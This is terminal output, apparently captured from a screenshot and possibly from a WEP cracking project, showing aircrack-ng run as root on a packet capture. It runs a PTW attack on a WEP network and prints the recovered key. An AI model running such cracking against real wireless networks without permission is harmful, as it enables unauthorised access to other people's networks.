 root@ministar: ~
File Edit View Search Terminal Help
root@ministar:~# aircrack-ng '/root/wepproject-01.cap'
Opening /root/wepproject-01.cap
Read 1079787 packets.
# BSSID ESSID Encryption
1 94:E9:79:64:49:ED snowboyiscomin WEP (31599 IVs)
Choosing first network as target.
Opening /root/wepproject-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 31599 ivs.
KEY FOUND! [ F2:C7:BB:35:B9 ]
Decrypted correctly: 100%
root@ministar:~#